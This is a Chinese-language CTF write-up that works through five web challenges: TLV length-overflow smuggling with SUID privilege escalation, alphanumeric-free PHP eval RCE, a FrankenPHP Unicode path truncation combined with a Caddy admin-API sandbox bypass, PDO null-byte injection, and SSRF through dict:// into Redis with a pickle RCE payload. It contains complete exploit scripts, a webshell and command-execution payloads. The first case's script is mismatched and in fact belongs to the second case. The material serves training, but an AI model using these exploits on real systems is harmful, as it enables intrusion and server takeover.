CTF 漏洞利用实战:五个典型案例深度解析
CTF 竞赛不仅是技术的较量,更是对安全思维的锤炼。本文将深入分析五个不同类型的 CTF 题目,涵盖二进制协议走私、PHP RCE 绕过、Unicode 特性利用、PDO 注入漏洞以及 SSRF 到 RCE 的完整攻击链。这些题目虽然形式各异,但都体现了安全攻防中的经典技术模式。
案例一:从协议走私到 SUID 提权------Ez-Inject 题目详解
题目背景
提示"还记得 PDO 的绕过吗"。看到源码中提到了 PDO 和 order by,第一直觉这就是个 SQL 注入题。然而后面发现,这并不是常规的 SQL 注入,而是一个涉及二进制协议走私、整数溢出以及 Linux SUID 提权都用到的题
签名验证绕过
访问题目 URL 时,直接返回 403 Forbidden,页面提示"签名验证失败"。查看源码后,发现验证逻辑非常简单:
php
$Secret_key = "Fidy66rEB65mnE5UbPyEsgMxmmhdNebU";
function checkSignature($signature) {
$decoded = base64_decode($signature, true);
global $Secret_key;
return $decoded === $Secret_key;
}服务器从 HTTP Header 中读取 X-Signature,Base64 解码后与硬编码的 Secret Key 进行比对。这种直接将密钥硬编码在代码中的做法是典型的安全问题。
绕过方法很简单,只需要将密钥进行 Base64 编码即可:
bash
# 原始密钥
Fidy66rEB65mnE5UbPyEsgMxmmhdNebU
# Base64 编码后
RmlkeTY2ckVCNjVtbkU1VWJQeUVzZ014bW1oZE5lYlU=
# 在请求头中添加
X-Signature: RmlkeTY2ckVCNjVtbkU1VWJQeUVzZ014bW1oZE5lYlU=漏洞分析:二进制协议走私
进入主页面后,有三个功能:
- 获取系统时间
- 解析指定日期
- 解析日期所在周
源码中有一行显眼的注释:
php
//pdo 绕过的 不可用的地方 在order by 如果在pdo框架下 有order by 用户可控 有可能产生 注入这让人误以为是 SQL 注入,但实际上数据流程完全不同。用户提交的数据并不会直接进入数据库,而是被封装成一个二进制包,通过 Curl 发送到内部接口。
数据封装逻辑如下:
php
// TYPE LENGTH VALUE
// A 2字节 内容
$data = bin2hex('B' . pack('n', strlen($command)) . $command);这里定义了一个 TLV(Type-Length-Value)协议:
- Type:1 字节('A' 或 'B')
- Length :2 字节(大端序,使用
pack('n')) - Value:实际数据
核心漏洞:整数溢出
关键问题在于 pack('n', strlen($command))。在 PHP 中,n 格式符代表 16 位无符号整数(big endian),最大值为 65535。
当字符串长度超过这个值时会发生截断:
php
// 长度为 65536 时,pack('n') 结果为 0
// 长度为 65546 时,pack('n') 结果为 10这种特性可以被用来构造协议走私攻击。通过构造超长字符串,可以让后端解析器误认为数据包已经结束,从而将后续拼接的数据识别为新的数据包。
利用思路分析
看一下三个功能的特性:
- Function A :固定执行
date命令,无法控制内容,但没有输入校验 - Function B:允许用户输入日期参数,但有严格的格式校验
- Function C:同样有格式校验
这里形成了一个困境:可控的数据有校验,无校验的数据又不可控。
突破方法是:利用 Function B 的输入点构造超长 Payload,制造长度溢出。让后端认为 B 包在合法日期处结束,将Payload尾部"走私"进去的伪造 Function A 数据包识别为新包。由于 A 包没有参数校验,我们可以在其中嵌入任意命令。
Payload 构造细节
假设要执行的命令是 ls -la,计算如下:
-
构造伪造的 A 包
- Type: A (0x41)
- Value: ls -la
- Length: 6 (0x0006)
- Hex:
41 00 06 6c 73 20 2d 6c 61
-
构造溢出的 B 包
- 正常输入:2024-03-03(10字节)
- 需要让
pack('n', Total_Length)结果等于 10 - 计算公式:
Total_Length % 65536 = 10 - 最小溢出长度:65546
-
填充垃圾数据
- 总长度需要达到 65546
- 当前长度 = len("2024-03-03") + len(伪造的A包)
- 填充长度 = 65546 - 当前长度
Payload 结构:
[合法日期头] + [伪造的A包] + [几万个 'A' 填充]Python 脚本:
python
import urllib.request
import urllib.parse
import sys
def exploit():
url = "http://*:33592/s3cret/rce.php"
# The payload we generated
# $_=[].'';$__=$_[!$_];$___=$__;$___++;$___++;$___++;$___++;$____=$___;$____++;$____++;$_____=$____;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_='_'.$____.$___.$_____;$$_['_']($$_['__']);
payload_code = "$_=[].'';$__=$_[!$_];$___=$__;$___++;$___++;$___++;$___++;$____=$___;$____++;$____++;$_____=$____;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_='_'.$____.$___.$_____;$$_['_']($$_['__']);"
# Command to execute
cmd = "cat /flag" # Try to find flag
# If not found, we might need ls /
params = {
'shell': payload_code,
'_': 'system',
'__': cmd
}
query_string = urllib.parse.urlencode(params)
full_url = f"{url}?{query_string}"
print(f"Sending request to: {full_url}")
try:
with urllib.request.urlopen(full_url) as response:
content = response.read().decode('utf-8')
print("Response:")
print(content)
except Exception as e:
print(f"Error: {e}")
if __name__ == "__main__":
exploit()后端解析流程推测
后端解析逻辑应该类似这样:
- 读取 Type 'B'
- 读取 Length,因为溢出,读到的长度是 10
- 读取 Value,读了 2024-03-03 这 10 个字节
- 解析结束,认为是正常数据包
- 继续读取下一个字节,发现是 'A'(我们伪造的包)
- 读取 Length,读取恶意命令
- 执行命令
RCE 实现与提权
发送 Payload 后,成功回显目录列表:
total 20
-rw-r--r-- 1 root root 1527 Feb 6 18:14 execute.php
-rw-r--r-- 1 root root 6642 Feb 6 18:14 index.php读取 execute.php 源码,证实了分析:
php
while ($offset + 3 <= strlen($input)) {
// ... 解析 TLV ...
if ($type === "B") {
// 严格校验日期
if (!isValidDate($date)) die("日期格式错误");
$command = "date -d " . $date;
}
// Type A 没有任何校验直接执行
system($command);
}既然能执行命令,下一步尝试读取 flag,但直接 cat /flag 没有回显。查看权限发现:
-r-------- 1 root root 30 ... flagFlag 是 root 权限,当前用户是 www-data。
SUID 提权
查找具有 SUID 权限的文件:
bash
find / -perm -u=s -type f 2>/dev/null发现 /bin/date 具有 SUID 权限。date 命令的 -f 选项可以从文件读取每一行并尝试解析为日期。
尝试执行:
bash
date -f /flag仍然没有回显。这是因为 date 解析失败时,错误信息会输出到 stderr,而 PHP 的 system() 函数默认只捕获 stdout。
最终解决方案:
bash
date -f /flag 2>&1成功获取 flag:
date: invalid date 'flag{oupeng_ctf_e3cae1aac949}'技术要点总结
这道题目虽然伪装成 SQL 注入,但实际考查了多个技术点:
- 敏感信息泄露:硬编码的 Secret Key
- 整数溢出漏洞 :
pack函数的溢出特性 - 协议分析:理解 TLV 结构并构造走私攻击
- Linux 提权:SUID 文件的利用和 stderr 重定向
整个攻击链环环相扣,任何一个环节出错都无法获取 flag。
案例二:绕过严格过滤的无字母数字 PHP RCE
题目分析
这道题目的源码非常简短,但过滤规则极其严格:
php
<?php
highlight_file(__FILE__);
if (isset($_GET['shell'])) {
$code = $_GET['shell'];
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/", $code)) {
eval($code);
} else {
die("还是太年轻了嘛!!!");
}
}
?>正则表达式 /[a-zA-Z0-9@#%^&*:{}\-<\?>\"|~\\]/` 过滤了:
- 所有字母和数字
- 异或符号
- 取反符号
- 反引号
- 管道符、减号、引号等
可用字符非常有限:
- 变量符号
$ - 下划线
_ - 括号
()[] - 点号
. - 分号
; - 单引号
' - 加号
+ - 等号
= - 斜杠
/
常规的 ~ 取反构造字符、^ 异或构造字符的路子都被堵死了。
PHP 字符自增特性
PHP 有一个鲜为人知的特性:字符可以自增。
php
$a = 'A';
$a++;
echo $a; // 输出 'B'如果能获取到一个字母,就能通过自增生成其他字母。但题目过滤了所有字母,无法直接写 $a = 'A'。。。
数组转换获取初始字符
PHP 中,将数组强制转换为字符串会得到 "Array":
php
$a = []; // 空数组
$b = [].''; // 连接空字符串强制转换
var_dump($b); // string(5) "Array"成功获取字符串 "Array"。
弱类型利用获取首字母
通常用 $str[0] 获取首字母,但数字 0 也被过滤了。需要找到能代表 0 的东西。
利用 PHP 的弱类型特性,布尔值 false 转为整数时就是 0:
php
$_ = [].''; // "Array"
$__ = $_[!$_]; // "Array" 转布尔是 true,取反得 false,false 转索引 0
echo $__; // 输出 'A'成功获取首字母 'A'。
构造动态函数执行
从 'A' 开始自增生成需要的字母:
php
$_=[].''; // "Array"
$__=$_[!$_]; // "A"
$___=$__; // A -> B -> C -> D -> E
for($i=0;$i<4;$i++){ $___++; }
$____=$___; // E -> F -> G
for($i=0;$i<2;$i++){ $____++; }
$_____=$____; // G -> ... -> T
for($i=0;$i<13;$i++){ $_____++; }
$_ = '_' . $____ . $___ . $_____; // "_GET"
$$_['_']($$_['__']); // $_GET['_']($_GET['__'])最终 Payload
完整 Payload(未编码):
php
$_=[].'';$__=$_[!$_];$___=$__;$___++;$___++;$___++;$___++;$____=$___;$____++;$____++;$_____=$____;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_='_'.$____.$___.$_____;$$_['_']($$_['__']);使用 Python 发送请求:
python
import urllib.request
import urllib.parse
url = "http://*:33592/s3cret/rce.php"
payload_code = "$_=[].'';$__=$_[!$_];$___=$__;$___++;$___++;$___++;$___++;$____=$___;$____++;$____++;$_____=$____;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_____++;$_='_'.$____.$___.$_____;$$_['_']($$_['__']);"
params = {
'shell': payload_code,
'_': 'system',
'__': 'cat /flag'
}
query_string = urllib.parse.urlencode(params)
response = urllib.request.urlopen(f"{url}?{query_string}")关键技术点
- 正则绕过:在过滤字母数字的情况下,利用 PHP 动态特性
- 弱类型利用:Array 转字符串,false 转 0 作为数组下标
- 自增特性:PHP 独有的字符自增,在 WAF 绕过中非常常用
- URL 编码 :
+在 URL 中代表空格,必须编码为%2B
案例三:FrankenPHP Unicode 截洞利用
可以先看一下这位师傅的原创https://internethandout.com/post/ezupload
题目背景
这道题目是一个文件上传功能,简单测试后发现不是常规的 PHP 上传绕过。通过观察 HTTP 响应头,发现 Server 是 FrankenPHP,这是一个基于 Caddy 和 Go 语言构建的现代 PHP 应用服务器。这个题的核心不在于典型的 PHP 漏洞,而在于 FrankenPHP 处理 URL 路径处理时的一个微妙差异------特别是在将 URL 映射到磁盘文件时的 Unicode 大小写转换。这种行为,结合严格的 PHP 沙箱配置(disable_functions、open_basedir),需要一个复杂的多阶段利用过程:
源码分析
php
<?php
$action = $_GET['action'] ?? '';
if ($action === 'create') {
// 创建文件:后缀不限,但内容强制为 phpinfo()
$filename = basename($_GET['filename'] ?? 'phpinfo.php');
file_put_contents(realpath('.') . DIRECTORY_SEPARATOR . $filename, '<?php phpinfo(); ?>');
echo "File created.";
} elseif ($action === 'upload') {
// 上传文件:内容可控,但后缀必须是 txt
if (isset($_FILES['file']) && $_FILES['file']['error'] === UPLOAD_ERR_OK) {
$uploadFile = realpath('.') . DIRECTORY_SEPARATOR . basename($_FILES['file']['name']);
$extension = pathinfo($uploadFile, PATHINFO_EXTENSION);
if ($extension === 'txt') {
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadFile)) {
echo "File uploaded successfully.";
}
}
}
}这是一个问题呵:
- upload :我们可以上传任意内容的 Webshell,但文件名后缀被强制限制为
.txt。在默认配置下,Web 服务器不会把.txt当作 PHP 执行 - create :我们可以创建任意后缀的文件(比如
.php),但这文件的内容被硬编码为<?php phpinfo(); ?>,无法写入我们的恶意代码。
这就形成了一个死循环:**有内容的文件没后缀,有后缀的文件没内容。需要找到一种方法,让服务器认为访问的是 .php 文件,但实际加载的是 .txt 文件。
先看phpinfo
open_basedir: /app/public:/tmp
disable_function: chdir,curl_exec,curl_init,curl_multi_add_handle,curl_multi_exec,curl_multi_init,curl_multi_remove_handle,curl_multi_select,curl_setopt,dl,error_log,exec,imap_open,ini_alter,ini_restore,ini_set,ld,link,mail,mb_send_mail,passthru,pcntl_alarm,pcntl_async_signals,pcntl_exec,pcntl_get_last_error,pcntl_getpriority,pcntl_setpriority,pcntl_signal,pcntl_signal_dispatch,pcntl_signal_get_handler,pcntl_sigprocmask,pcntl_sigtimedwait,pcntl_sigwaitinfo,pcntl_strerror,pcntl_wait,pcntl_waitpid,pcntl_wexitstatus,pcntl_wifcontinued,pcntl_wifexited,pcntl_wifsignaled,pcntl_wifstopped,pcntl_wstopsig,pcntl_wtermsig,popen,proc_open,putenv,shell_exec,symlink,syslog,system
disable_classes: PDO,Pdo\Sqlite,SQLite3
Go 语言 Unicode 处理特性
FrankenPHP 用 Go 编写,Web 服务器处理请求路径时通常会进行大小写转换。如果某些特殊 Unicode 字符在大小写转换后字节数变化,就会产生问题。
假设服务器逻辑:
go
path := request.URL.Path
lowerPath := strings.ToLower(path)
if strings.HasSuffix(lowerPath, ".php") {
index := strings.LastIndex(lowerPath, ".php")
scriptLength := index + 4
scriptFilename := path[:scriptLength]
ExecutePHP(scriptFilename)
}如果 lowerPath 比 path 短,scriptLength 就会变小,用这个长度截取原始 path 时就会出现截断。
假设:
- 接收请求路径
path。 - 生成小写路径
lowerPath = strings.ToLower(path)以便进行后缀匹配。 - 检测到
lowerPath以.php结尾。 - 计算脚本路径长度:
len = strings.LastIndex(lowerPath, ".php") + 4。 - 关键错误 :直接使用在这个变短了的
lowerPath上计算出的len,去截取原始的path。
如果我们能构造一个路径,使得 ToLower 后的长度收缩,导致截取原始路径时正好把末尾的 .php 切掉 ,就能实现"请求 .php 但加载 .txt"。
- 使用
strings.ToLower()将路径转换为小写。 - 在小写的路径中查找
.php扩展名。 - 使用在小写字符串中找到的索引来切片原始字符串。
Unicode 字符选择
需要找一个合法字符,转小写后字节数变少。
Kelvin Sign(K,Unicode U+212A):
- 原始字符
K:UTF-8 编码0xE2 0x84 0xAA,长度 3 字节 - 小写字符
k:UTF-8 编码0x6B,长度 1 字节 - 每个字符合并减少 2 字节
利用构造
目标:截掉末尾 .php(4 字节),需要 2 个 Kelvin Sign。
- 文件名:
KK.txt - 请求路径:
/KK.txt.php
流程推演:
- 原始路径
/KK.txt.php:15 字节/(1) +K(3) +K(3) +.txt(4) +.php(4)
- 小写路径
/kk.txt.php:11 字节/(1) +k(1) +k(1) +.txt(4) +.php(4)
- 定位后缀:
.php结束位置是 11 - 截取原始路径的前 11 字节:
/KK.txt - FrankenPHP 启动 PHP 引擎,但执行的是
KK.txt
沙箱逃逸 (Caddy API)
拿到 Shell 后,执行 phpinfo() 发现存在严格的限制:
open_basedir:/app/public:/tmpdisable_functions:system,exec,passthru等大量危险函数。
普通的 RCE 无法读取根目录下的 /readflag。
利用 Caddy Admin API
FrankenPHP 是构建在 Caddy 之上的。Caddy 默认在 127.0.0.1:2019 开启了一个强大的 Admin API,用于动态管理服务器配置。
通过翻阅 Caddy 和 FrankenPHP 文档,发现我们可以通过 API 修改 php_ini 配置。
利用思路:
- 利用 PHP 的
stream_context_create和file_get_contents(这些函数未被禁用)。 - 向
http://127.0.0.1:2019/config/apps/frankenphp/php_ini发送构造好的 JSON 配置。 - 覆盖
disable_functions为空,覆盖open_basedir为/。
Payload 构造:
php
$ini = [
"disable_functions" => "",
"open_basedir" => "/",
];
$exp = stream_context_create([
"http" => [
"method" => "POST",
"header" => "Content-Type: application/json\r\n",
"content" => json_encode($ini),
"ignore_errors" => true,
'timeout' => 1,
],
]);
// 触发配置更新
echo file_get_contents("http://127.0.0.1:2019/config/apps/frankenphp/php_ini", false, $exp);发送这个 Payload 后,Caddy 会立即热更新配置,此时当前环境的限制就被解除了。
最终的完整的利用脚本
python
import requests
import json
url = "http://*:33887/"
# --- Step 1: 构造 Unicode 文件名 ---
# \u212A (Kelvin Sign) 3 bytes -> 'k' 1 byte. 差值 2 bytes.
# 2个字符减少4字节,刚好把 .php 截断
unicode_char = "\u212A"
filename = (unicode_char * 2) + ".txt" # KK.txt
# --- Step 2: 上传 Webshell ---
print(f"[*] Uploading {filename} ...")
content = """<?php eval($_REQUEST[1]);?>"""
files = {
"file": (filename, content, 'text/plain')
}
requests.post(url, files=files, params={"action": "upload"})
# --- Step 3: 创建辅助文件 ---
create_name = filename + ".php"
print(f"[*] Creating {create_name} to trigger PHP engine...")
requests.get(url, params={"action": "create", "filename": create_name})
target_url = f"{url}/{create_name}"
print(f"[*] Shell URL: {target_url}")
# --- Step 4: Caddy API 提权 ---
print("[*] Bypassing disable_functions via Caddy API...")
bypass_payload = r"""
$ini = [
"disable_functions" => "",
"open_basedir" => "/",
];
$exp = stream_context_create([
"http" => [
"method" => "POST",
"header" => "Content-Type: application/json\r\n",
"content" => json_encode($ini),
"ignore_errors" => true,
'timeout' => 1,
],
]);
echo file_get_contents("http://127.0.0.1:2019/config/apps/frankenphp/php_ini", false, $exp);
"""
# 执行 Bypass
requests.post(target_url, data = {1 : bypass_payload})
# --- Step 5: 读取 Flag ---
print("[*] Reading Flag...")
# 此时 system 函数已可用
get_flag = "system('/readflag');"
flag_res = requests.post(target_url, data = {1 : get_flag})
print(f"[+] FLAG: {flag_res.text.strip()}")技术要点
这道题不是传统 PHP 代码逻辑漏洞,而是利用 Go 语言处理 Unicode 字符串时的特性。对于开发者,处理路径时不能假设 ToLower 后的字符串长度与原字符串一致,尤其是在多字节字符集环境下。攻击面(Go + Caddy + FrankenPHP)
案例四:PHP PDO 模拟预处理注入
题目分析
题目是一个水果商店的搜索功能,有两个输入框:
- 选择显示的列(
col) - 搜索值(
val)
Hint 提示:
"Hint: Our search uses secure PDO prepared statements. The column name is sanitized by escaping backticks. Can you find a way to bypass it?"
后端代码推测:
php
$col = '`' . str_replace('`', '``', $_GET['col']) . '`';
$sql = "SELECT $col FROM fruit WHERE name = ?";
$stmt = $pdo->prepare($sql);
$stmt->execute([$_GET['val']]);通常这种防御是无懈可击的,但关键点是 PDO 默认开启了模拟预处理。
PDO 解析器混淆漏洞
PHP 8.4 之前,PDO 在模拟预处理时会自己解析 SQL 语句寻找占位符。在这个解析过程中,如果在反引号包裹的标识符中注入空字节(\0),PDO 解析器会错误认为当前上下文结束,将反引号内部的 ? 识别为参数占位符。
这意味着可以通过控制 col 参数的 ? 和 \0,让 PDO 把 val 参数值替换掉 col 中的 ?。
Payload 构造
初始尝试:
col: \?#%00
val: x` FROM (SELECT flag AS 'x` FROM flag)y --但返回错误:
Error: SQLSTATE[42000]: ... Syntax error ... near '\'x` FROM flag)y --'#' at line 1分析错误信息发现两个问题:
- 别名不匹配:需要确保子查询列名与外层完全一致
- 语句未结束:空字节可能导致解析异常
修正后的 Payload
改进思路:
- 用分号
;显式结束语句 - 精确构造别名匹配
最终 Payload:
col: \?#%00
val: x` FROM (SELECT flag AS 'x` FROM flag)y; #

PDO 处理流程:
- 原始 SQL:
SELECT?#\0... - 遇到
\0,判定反引号失效,发现? - 替换
?为'xFROM (SELECT flag AS 'xFROM flag)y; #' - 最终 SQL:
SELECT'xFROM (SELECT flag AS \'xFROM flag)y; #'`
利用脚本
python
import requests
import urllib.parse
base_url = "http://*:34152/"
def test_payload(name, col_payload, val_payload):
# Manually quote val to control encoding
url = f"{base_url}?page=search&col={col_payload}&val={urllib.parse.quote(val_payload)}"
print(f"--- Testing {name} ---")
print(f"URL: {url}")
try:
response = requests.get(url)
content = response.text
if "Error:" in content:
start = content.find("Error:")
end = content.find("</div>", start)
print(f"Error Msg: {content[start:end]}")
elif "flag{" in content:
print("[+] FLAG FOUND!")
print(content[content.find("flag{"):content.find("}", content.find("flag{"))+1])
else:
print("No error and no flag.")
# print(content[:500])
except Exception as e:
print(f"Request failed: {e}")
print("\n")
# Get Flag Payload
# col = \?#\0
# val = x` FROM (SELECT flag AS `'x` FROM flag)y; #
# Should print flag on the page
test_payload("Get Flag", "%5C%3F%23%00", "x` FROM (SELECT flag AS `'x` FROM flag)y; #")关键经验
- 不要盲目相信预处理,PDO 模拟预处理在某些边缘情况下(特别是编码和空字节)不安全
- 调试时要仔细分析错误信息,
near '...'能还原数据库实际看到的 SQL - SQL 注入中别名引用、语句闭合往往是决定成败的细节
案例五:从 SSRF 到 RCE------Redis 协议走私攻击
题目分析
这是一个网页抓取服务,输入 URL,服务器请求并回显结果。典型的 SSRF 攻击面。
SSRF(服务端请求伪造)是一个常见但充满挑战的攻击面。这道题目让我印象深刻,因为它看起来像是一个简单的网页抓取服务,但深入挖掘后发现隐藏着多层利用链:从 SSRF 入手,通过协议走私(CRLF Injection)攻击内网 Redis,最终利用 Python Pickle 反序列化漏洞实现远程代码执行
通过 Cookie 发现:
Set-Cookie: session=33333333-4444-5555-6666-777777777777; Path=/; HttpOnlyCookie 名是 session,格式是 UUID,结合 Python 环境,推测是 Flask + Redis Session 存储。Python 的 Redis Session 通常使用 Pickle 序列化。
攻击思路
如果能控制 Redis 中的 Session 内容,替换为恶意 Pickle 数据,当浏览器携带该 Session 访问时,后端反序列化会触发 RCE。
协议选择
测试步骤:
-
本地文件读取尝试
file:///etc/passwd结果:直接报错或无回显。这说明
file://协议被服务器禁用或底层库不支持。 -
内网服务探测
Docker 容器环境中常见的内网服务包括 Redis (端口 6379)、MySQL (端口 3306) 等。我先尝试探测 Redis:
http://127.0.0.1:6379/
*关键观察:
页面并没有立即返回"Connection Refused",而是转圈加载了一段时间,或者返回了一些乱码。这种响应模式强烈暗示,有redis
如果端口关闭,服务器会立即返回连接拒绝的错误。延迟或乱码响应说明连接建立成功,但返回的不是 HTTP 协议数据,而是Redis 的二进制协议响应。
这时的思路就是
目标: 修改 Redis 中 session:我的UUID 的值,将其替换为恶意的 Pickle 数据。
实现手段: 利用 SSRF 漏洞,通过协议走私向 Redis 发送恶意命令。
触发 RCE: 携带被污染的 Session Cookie 访问应用的任意页面,后端在反序列化时会触发恶意代码执行。
尝试 1:HTTP 协议(失败)
最直观的想法是在 URL 中注入 CRLF(Carriage Return + Line Feed),从而构造 Redis 协议:
http://127.0.0.1:6379/?%0d%0aSET%20key%20val%0d%0a失败原因分析:
- URL 编码问题 :现代 HTTP 库(如 urllib、requests)会对 URL 进行二次编码或标准化处理。
%0d%0a发送到服务端时可能被还原或转义。 - 协议污染:HTTP 请求本身包含大量 Header(如 Host、User-Agent 等),这些数据会污染 Redis 的协议解析。
- 连接状态:HTTP 库可能尝试保持连接,导致 Redis 协议无法正确终止。
尝试 2:FTP 协议(失败)
查阅资料时发现,FTP 协议在某些实现中可能支持协议走私:
ftp://user:password@127.0.0.1:6379/...失败原因分析:
- 被动模式连接:Python 的 FTP 库通常会尝试建立 FTP 被模式数据连接,而 Redis 不支持 FTP 协议握手。
- 协议规范检查 :FTP 库会校验服务端返回的响应是否符合 FTP 协议规范(如
220、331等状态码),Redis 的响应显然通不过。 - 连接立即失败:握手阶段就因为协议不匹配而报错退出。
尝试 3:Dict 协议(成功)
经过多次失败,我回想起 dict:// 协议。这是一个非常古老的字典查询协议(RFC 2229),主要用于在线词典服务。
Dict 协议的特点:
- 纯净 TCP 流:不像 HTTP 那样包含复杂的 Header
- 路径数据透明:URL 路径中的数据会原样发送到服务端
- 简单协议规范:Dict 协议本身非常简单,易于控制
- 广泛支持 :大多数 URL 解析库都支持
dict://
构造思路:
dict://127.0.0.1:6379/x:OK<CRLF><Redis命令><CRLF>其中:
x:OK是 Dict 协议的关键字格式,可以任意构造<CRLF>表示换行符,在 URL 中编码为%0d%0a<Redis命令>是我们要注入的 Redis 协议数据
Redis RESP 协议
要成功向 Redis 写入数据,还需要理解 Redis 的协议规范。Redis 使用 RESP(Redis Serialization Protocol) 作为客户端-服务端的通信协议。
RESP 协议基础
RESP 是一种二进制安全的文本协议,支持多种数据类型:
Simple Strings(简单字符串): 以 + 开头,以 \r\n 结尾
+OK\r\nBulk Strings(批量字符串): 以 $ 开头,后接字节数,再接内容,最后是 \r\n
$5\r\nhello\r\nArrays(数组): 以 * 开头,后接元素个数,再接各元素
*2\r\n$3\r\nfoo\r\n$3\r\nbar\r\n构造 SET 命令
SET 命令的 RESP 格式应该是:
*3\r\n 数组,3个元素(SET, key, value)
$3\r\n 第1个元素长度 3
SET\r\n 第1个元素:命令名
$12\r\n 第2个元素长度 12
session:uuid\r\n 第2个元素:key
$N\r\n 第3个元素长度 N
payload\r\n 第3个元素:value(Pickle 数据)注意:RESP 要求字符串后必须跟 \r\n,这在 URL 编码时要特别注意。
Pickle 反序列化 Payload
Redis 数据本身只是载体,真正的攻击载荷是 Python Pickle 对象。Pickle 是 Python 标准库中的序列化模块,用于对象的保存和恢复。
Pickle 安全风险
Pickle 的一个危险特性是:反序列化时会自动执行代码 。这是因为 Python 的 pickle.loads() 会调用对象的 __reduce__ 方法来重建对象,而这个方法可以包含任意 Python 代码。
常见的危险模块包括:
__main__:可以直接执行任意代码commands/subprocess:可以执行系统命令os:可以调用操作系统函数
Protocol 0 的必要性
Python 3 的 pickle.dumps() 默认使用 Protocol 3 或更高版本,生成的数据包含大量二进制字符(如 \x80\x04\x95...)。这些二进制数据通过 URL 传输时会出现问题:
- URL 编码膨胀 :二进制字符会被编码为
%XX格式,导致 URL 过长 - 字符集问题:某些字符可能在编码/解码过程中丢失或变形
- Redis 存储:虽然 Redis 支持二进制数据,但 URL 编码/解码过程中可能引入错误
解决方案:强制使用 Protocol 0
Protocol 0 是 ASCII 文本协议,完全由可打印字符组成,非常适合 URL 传输。
手工构造 Pickle Payload
为了确保完全控制,我选择手工构造 Pickle 字节码。Pickle Protocol 0 的字节码非常直观:
目标代码:
python
import commands
output = commands.getoutput('env')
session = {'username': output}对应的 Pickle Protocol 0 字节码:
(dS'username'\n # 建立字典,插入 key='username'
ccommands\n # 引入 commands 模块
getoutput\n # 引入 getoutput 函数
(S'env'\n # 构造参数元组,包含 'env'
tR # 元组结束,执行函数调用
s. # 保存到字典,结束 pickling详细解析:
(:压入 dict 标记d:建立空字典S'username'\n:压入 string "username" 作为 keyccommands\n:引入 commands 模块(GLOBAL 操作)getoutput\n:引入模块中的 getoutput 函数(:压入 tuple 标记S'env'\n:压入 string "env" 作为参数t:tuple 结束R:执行函数调用(REDUCE),即commands.getoutput(('env',))s:将结果保存到 dict 的 key 'username'.:结束 pickling
为什么选择 commands.getoutput 而不是 os.system?
os.system 只能执行命令但无法捕获输出,命令结果会丢失(除非存到临时文件)。而 commands.getoutput(Python 2)或 subprocess.getoutput(Python 3)会直接返回命令的标准输出,非常适合 CTF 场景。
为什么选择 env 命令?
在很多 CTF 题目中,flag 的确切位置是未知的。env 命令会显示所有环境变量,在某些 CTF 平台(如 GZCTF)中,flag 会被存储在环境变量(如 GZCTF_FLAG)中。即使不在环境变量中,env 也能提供系统信息帮助进一步探测。
完整利用脚本
python
import requests
import urllib.parse
# ========== 目标配置 ==========
BASE_URL = "http://*:33975" # 靶场地址
REDIS_HOST = "127.0.0.1" # Redis 监听地址
REDIS_PORT = 6379 # Redis 监听端口
SESSION_ID = "33333333-4444-5555-6666-777777777777" # 要投毒的 Session ID
def exploit():
"""完整的 SSRF + Redis + Pickle 攻击链"""
# ========== 第一步:构造恶意 Pickle Payload ==========
# 目标:执行 env 命令,将输出保存到 session 字典的 'username' 字段
# 说明:
# - 使用 Pickle Protocol 0 确保全 ASCII 字符,适合 URL 传输
# - commands.getoutput 比 os.system 更方便,因为直接返回输出
# - env 命令可以获取环境变量,很多 CTF 题目的 flag 存储在环境变量中
pickle_payload = "(dS'username'\nccommands\ngetoutput\n(S'env'\ntRs."
# ========== 第二步:将 Payload 封装为 Redis RESP 协议 ==========
target_key = f"session:{SESSION_ID}"
# RESP 协议格式:
# *3\r\n 数组,3个元素(SET, key, value)
# $3\r\n 第1个元素长度:3
# SET\r\n 第1个元素:SET 命令
# ${len(key)}\r\n 第2个元素长度:key 的字节数
# key\r\n 第2个元素:key(session:uuid)
# ${len(val)}\r\n 第3个元素长度:value(Pickle数据)的字节数
# value\r\n 第3个元素:value
resp = (
f"*3\r\n"
f"$3\r\n"
f"SET\r\n"
f"${len(target_key)}\r\n"
f"{target_key}\r\n"
f"${len(pickle_payload)}\r\n"
f"{pickle_payload}\r\n"
)
# ========== 第三步:通过 Dict 协议实现协议走私 ==========
# Dict URL 格式:
# dict://host:port/keyword<CRLF><RESP数据><CRLF>QUIT
# 注意:
